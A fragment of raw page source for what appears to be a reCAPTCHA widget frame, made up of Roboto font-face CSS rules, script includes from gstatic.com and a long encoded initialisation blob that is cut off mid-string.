  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7hY4zDkDfHl_lVjRutZ6Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="7hY4zDkDfHl_lVjRutZ6Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7hY4zDkDfHl_lVjRutZ6Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w57Clkp0wrxBAsOVQMKWwqBVQcKdWsK+JjJZw5xifzhIdMO8w4XDjy3CvS9Zw7/[base64]/DpFBYwq7CtsOZw4LCtRDDvVDDmMK8wr0xw5QASDA1w4/ClCHCr8KSwoxkwo3CnMOcbcO2wpBmwolAwp/Dm1rDocOuHFLDgsO1w6bDvMKUesKCw4xDwpEqRBEYGT5XOEnDoHJYwqcLw6TDq8KMw6rDsMOAB8OFwpApQMKLV8Kdw6jCtTQwEzLDv1/DtGnCg8Kaw73DqMOhwrJXw6NQXjDDml/CnX/CtSrDlMOrw7BrN8KcwqZQQsKlHsO2IcO1w7TCgMKbw6t6wqFsw7LDrSYUw6AKwrvDqAdWe8OITsO0w7rDtsOucwAcwoPDrRRoUzhKGAXDnMK1WMK/OzQQd8ONRsKhwoTDkcOBw6jDssK3fEvCqcOqRcOPw4nCj8O6W2rDu1wMw7rDtMKTZwXCo8OwwqTDtW3Cg8OAWsOSScOWQsKmw5vCocOLGMOQwqpSw5ZcBcOPw75Zwpc4WUxIwpR9w5HDtMO7wrVvwqLCgsOrwr9/[base64]/DkxMswqrDojzDmG7Dv8KfEF3ChsK9w6V0dsKaPRI/GzDDrl8GwphDBCnDk1zDqMONw7M3wpJiw695EMO9wo55PMKtwrA+ehgzw6TDnsOUHsOTZR05wpFifsKFwq52ADx8w5fDocO8w4Y/[base64]/DoTvDpcOfw4s5QMKcwpbDr3kLB2XDsEjCnsOBw5TDkAk0w5TCsMObOMO0AGsGw4HCplgrw7tEX8OGwqnCgFfCpcK8wrV7EMOkw5/[base64]/DmcOow7rClw0fC8Kdw79AwohPMMOfGS3CgcOOFcKlIGfClMKuwrYswqIKFcKjwpzDmioaw73DmcO9MAjCgjIGw6R/w4HDlcOdw7cYwqfCnFFWw6sGw6w7V1/ClsOICsO0YcOYD8KnbsKeLEVNahx+Y3PDoMOEw7HCvVtywrR5w4/[base64]/CimTDrcKfZBDDusORLQdSwpBRXsOTbsO/[base64]/Cv3nDoVteWcKcw653ZAE6w4J3OwDDvRUYdcOSwp/CvQU0w73CsGPDmMOlwq7CmmrDpMKHDsOWw7PCuRbCkcONwoLCjBjCn39SwowxwrU/En7CmcO3w4LDqsONXcKBLgnCjcKLfj4MwoclUGnCjCTCmw9OGsO0YgfDiUDCh8OXworCkMKHZkhjwrLDqsKHwrMZw7gow7XDgT7Cg8KIw7ZNw6Blw5ZKwpYqP8KpDG/DucOlwp/DncOHI8Kww6HDmmkWLcOWW0nDjUdjccKZLsOAw4J6TS9NwqMGw5nCocOKTSLDq8KAN8KhMsO4w6LDnjVPdMKmwrJrE33CoWfCmTbDqcKlwqtHWG/[base64]/DonzCgsOeYijCgMKzFy9CwqTCiMO3w4MyVMKGw41zw7dGw7JrJDZ9MMKqwrpNw5/Ct13DvcOJXyDCmG7Cj8KnwpsWRnZEagLCpsOyAcKgRsKwScObwoAdwqfDp8OhL8OQwoZrEsOXP0bDiT8ZwpvCssOdwpkew5nCucK9wroAf8KZfcK7O8KBXcOjKS7DugJnw7Jkwo7Dk2RRw6/[base64]/Cl7CoMKBesKsIVhTTT7Dm3hcwp7ClV1YWcK9w5B6w6MUw6gawrZudm1JBcKqasOkw51/wr1dw6vDqsK+CcOJwoldMhUPTcOcwoJ+DRU/ahlmwpfDmMKOGsOtG8KaIwzCq3/Ci8OQBMOXBGEnwqjDk8OWVsKjwrgJHMOAfm7DpsKdw7/[base64]/DscKpTcKfwq0mwqHChcKdwr94CMO0w6PCpMOTGsOtJzvDtMKVGSfDuBVSasKww4TCvsOGR8OXNMOCwpHCgVrDmBfDrynCuAHCnsO7PTUKw5Iyw6/Dv8KkE3DDp13CnCYow4TCgsKRN8KAwqsbw7N2wp/Cm8OTTsOXCEbCsMKrw5PDmgfCoGzDucKnw5hvA8OZZnYfbMKea8KCAsKfN1c8NsKpwp1uMGjCicKLbcO7w4hBwp8Bdnhlw44YwpLDq8KDLMKTwrgGwqzDu8KrwqTCjhsoW8OzwqLDt0vCmsOPw507w5x7wrHCkMOWw5HCiR1Mw5VLwoZ4w6/CpDrDv3JXR2Z7GMKKwqNVG8Ohw6jDsnzDrsOAw5BPScOObFnCqMKFKzoVbg8zwqR4w4VMbUTDqMOnXU3DqMKqM1wowr9GJ8Ojw4DCgAXCvXXClHbDtcOcwrjDvsO+CsOPE1PDnywRw7V3ScKgwr5uw49QEcOSGUHDg8KzY8KZwqDDmcKgQnIDBsKnwrHDh25ww5TChk/CmMOSbcO3PDbDrEHDlSPDt8OiBjjDhgAuwoJfKllIC8OYw6toLcKsw7vDuk/ClHXCt8KBwqXDuBNdw5LDuB5bOMOAw7bDihLChj1dw6XCvXonwo3CscKDU8OMQ8KNw6/DnFlfVS/DomRxwoNsYyHDjhFBwrHCk8O/R20/[base64]/Dj8OBGsOgwqHCtzTCkmxQb8OoTn9rGMKZw4xFw6MywrTCn8OQChN/[base64]/DnWoZwo3DtMO4cA0PP0zDm8KwByh6YMKVFhfCkcKQFzwFw6R3wp/Cn8KYZGrChTXDicKbwqrCn8O+ZxfChwjDqEHCgcOlOEbDkgchEwnCqhhWw5HDgcKwB07DrRIiwoDCqsK4w5TDkMKzIiMTcA0nWsKxwoNYZMORD1giw496w4PDlm/ChcO1wqo3b0oawrNtw6AYw7bDkRjDqMOJw7kwwqsnw6XDl3RtDGnDnD/Dp2p9ZxQfSMKjwo9XE8KIw6fCqMOuSsOCwpvDlsKoORUPQgzDi8O1wrIIZx/Dpk4xJX0wFsOPUB/CjsKtw5cNQT1eSAHDuMK6L8KHBsOQwo3DkMO6JXfDlXfDhwQuw7XDqMOHfX3Cjw0HZW/DrCkow7ArEcOgWyrDvwfDpcKbVWEVLlTCiB0Fw5EbWnwuwpZowrgYawzDgcOYwqnCm1x/ccKTKcK2FcO3c2NNJMKxM8OTwpsuw6TDsg5KDUzDhxgzdcKWPVYiBEohQnJBH0nCslHDtzfDjAAIw6U5wrFrGMKZIAlrMsKqw7XChcKNw6DCsmJTw78VW8K5T8OBTEvCm1VYwq1mLGzDlBnCnMOwwqDClVV5agXDnSxzW8OTwrdfNjhgT2BORkZlG1/ChF/CsMKCCCnDji7DjTzChwXDtDfDoj/CvRrDtsOzTsK1NFTCsMOmY0URMBFEXjHCpD4Bcy4Ib8Ksw6/CvMOHQMOXP8OrDsKUJAUNQyxiw6zCg8KzJk41w7rDhXfCmMK4w5PDuEjClFI7w7Eaw6gfOMOyw4XDvy10wpHDglnCtMK4BMOWwqw/GMK/ewJDMMO9w79cwovCmhnDssOCwoDDicOGwqJAw4zCvAnDkMKwK8K3wpfCvsOOw4DChFXCjmVZclTDrQMSw41Pw5fCqD/[base64]/Dnk/[base64]/Cj1XDvsKrw47CqsOBwr4Yc8OdFsKxKcKjAcOwwoZiM8OwTyoDw6nCnyFuw596w47CiC/DqsKaTcKLQjHDrcOFw7jClhV+wpAKNloHw64DQMKcHcOYw4BKEgU6wqVgPAzCgU54csOzW00reMKgwpHCtEBISsKbeMK/EMOMJjHDiEXDucOXw5/Cn8K8wrfCoMO5Y8KHw70bVsK2wq0Bw6bCrHgMwoptwq/DgALDg3hwM8KOUMOvWiRjwr4yZsKET8OfXCxOJXLDjijDjkfCvRDDosOjZcKKwpjDpBJcwoIjQ8KRNgfCuMKQw6xdYnVww78dw6Z7b8OxwpIgLXbCizE2wp93woYRfFoaw6LDoMOnX0nClSnDusKNfcKdOMKFIThIc8Knw7/CmsKUwopkY8Kww7JnIBwxUi/DncKgwpJFwoJoEMKgwq4zMWtieBnDuR9dwqTCvsK5woDCnmdGwqMnMU/[base64]/GWh7HjPDp8OIw4MdGsKgw6rCrcKOw6zDjkQFfifCuMKjwqHDk3wMwozDvcOHwpp0wrzDssK6w6XCj8KUS20rwoLCnQLDsH5lw7jCgcKRwo5scMOGwpMPJcKAwptfK8KVwq7DtsKOUMOkRsKmw6PCnhnDucKRw7V0OMO3GcOsZcOsw4jDvsOgU8OyMAPDsBx/w41Tw6bCu8O9FcK9NsObFMOsHUoAAi3CtD3ChMKVDD9Aw7M0w6jDi0N2PgzCsUZTecOBJMO0w5bDpsO8wpzCqg3ChEnDl1BDw5jCkCrCtMK2wonCgR7Dl8KXw4Row5NUwrkIw485MinClBrDoV8Tw4/Cgyx6IsOew78Ywq17FsKpw4nCvsOxIsKfwpjDuxnClB3CkALChsK/NxkGwqBXbScbwqLDmnEDXCvCmsKADcKrJU/DoMO4c8OrdMKaY1nCrCvDucKlVE4oeMOLcsKfwqjDkW7DvHYFwrPDisOFTsOgw6vCnh3DvcOSw6HCqsK8HMOtwrfDkUJFw6d8dcKFw7HDq0FgYnXDjiVMw7LCiMKmZsK0w7HCgMOMLMK/[base64]/wrZ0F1BJfHkAwoXCkkLDgzvDgD3CmDvCsMKuYhxWw67Dhl0Hw6fCv8OMUT7DgcOGXsKJwqBRSsKKw4ZDGx7DjlTCjmfClXcEwrhvw594b8KnwrpMw4xbKDNgw4fCkDnDjHc5w4BNWjPDhsKKRnxawoAsTcKJV8OewrzCqsKYQ1w/wqs1wqt7EcO9w6huLsOkwpwMcsKtwo0abMOyw4Z+WMKzCMOfWsKeG8OPK8ONPi3Dp8KOw4pjwoTDkBPColjCnsKvwq8WZFcwHUbCncOMw57Dsz/CiMKlRMKTBDZZSMOZwoZwOcKiwrEZQcO0wrteVcOfLcOrw4sLBsOKLMOCwobCrVdaw60AVkfDuXzCm8KawqnDj2gcIiXDvMOiw50ww4vCjMOMw6nDrXnCrjM7GWEEJcOOw6BfdsODwpnCrsK2fcKHPcKBwrc/wqPDqV/CjcKDaHUbBljDmsKVJcO+wq/[base64]/CuQ5AeBE8KlTCucKFwqo2wpwBw7VmF8OHesO1woPCoi/DiCMxw5wIN1vDiMOXw7ZsLxlSI8Kvw4gOX8OJE1RZwq9Bw553WnrCnMKVw4/CscK4ailyw4XDpcKzwrrDmgrDskrDr3rCvsOPw5d3w6I/w7fDkz3CqAkpwrkCUyjDjMKVPQXDvcKlbhfCnMKXdcKab0/Dg8O1w4zDnlExfcKnwpXCuTdqw6lxwqjCk1MFw6hvUytwLsO+wr11w48Jwqk0EEFWw6Iww4V/[base64]/[base64]/CrcKowr8qwoPDsMO8W0o/Kz4ZwrVfIMOvwovDhsO4wp5ZX8KWwrIAZMOLw4Iif8O7MEzCusKtVRDCj8O7cG8/[base64]/[base64]/w5cnN8ODwodCwoEPwqpFacOTw7vDoMO2wrEtI8KKZsOQUz/[base64]/w7zDrW54wr7DuDjCmcKrwqfDrMOCwprCtMKAfsOLK8K6XsOaw7MJwpRqwrFJw73CisOEw7QgYsKIcmfCoQbCpBjDssKGwr3CjF/ChcKFZR5LfBzCnT/DusOzHsKhQnzCucKlDnwzAsO1e0DDtMKSMcOGw6AQSkomw5HCt8KHwobDuiIQworDt8KUNMK5AMOlRCLDo2ZxUAbCnG/CsCnDsQExwrpMEcOMw5VaIMOCT8K3H8OiwpxnOy/Dl8OLw4lwFMOcwoZewrHCoxVVw7vCsipgVX5YNy7CpMKVw45zwojDhsOTw4R/[base64]/CtMOCwqMww5rDo19nwoFRwpTCvkMqwpvDuldHwr3CrsKxL1Y1RMKew6h2LWLDo0jDucKqwr8gw4nCjlnDrsKhw7MJYiQSwpgHwrvCtMK3X8KgwqvDq8K9wq0Hw5nCmsKEwqwUKcK4wqkKw4vCq1kJECQhw5/DiScGw7HCjcKcPcOKwpRmN8OXdsOCwrcPwrzCp8OTwqzDjkHDvQXDtTLDrQHChsO1Z2PDmcO/[base64]/XAcSw5Jjf8OWwoTCtgTCosKEwrLCgMKzJS/Dhj7CpMKIYsOjJltdD2MSw4zDqMKMw6UNwrFYwqt5w4hDf3tXBjQHw6zCrzZZLsO6w73ClsK8InjDmcOzdxV3wr5cBMOvwrLDt8Klw6x7CU4Rwq5XJsKxHTHCn8KZwoEBwo3Dt8OvNcOnGsO5NMO6OMKZw4TCp8ODwpzDig/CisOpS8KUwpo4OyzDnybCkcKhw6HCjcK9woHCu0zCkcKtwpEHFsOkacKwUnoJw7Rvw4cxPHsyEMOKXyLDsRLCrcO5agvCjynDjVUFE8Orwo/CrsOxw7Vgw645w692QsOOUMKHScKgwoQle8KEw4QSMgDCvsK2UMKXwqHClcOvb8K8CAnDsUcRwoAzTwHCt3E7JMK0w7zCvGvCjWwgP8OcA27CoyvChcOybMO+wqzDq34jHMK4NMKYwoo2wrXDgizDuTcxw4HDgcKkacK4FMOjw6g5w4hSKcKFACgdwowiJD/Cm8Ksw4V3N8OLwrzDpR1MEMOjwpzDvsOlw4bCmUoUDsOMK8Odw7NhDGgvwoAFw6XDpMO1wqkYUn7DnCnDgsKXw5Zrwp90wpzCgSJ+PsO1OjVuw7zDjknCvMOUw6NUwqPCo8K1fx1PQcKfwrDDsMK4YMO5w6c/wpsMwoZMasONw7fCpsKMw7rCjMOpw7pzV8OrbH7DhwQ3wqYWw5QXNcObNntjWDXDr8KMQQYIGH1cw7MwworCqSrCvlRLwoQFHsOObMORwpt3bcOSTmcew5vCrsKscsOIwoDDpG1RFsK7w6nCiMOeDzLDpsOYd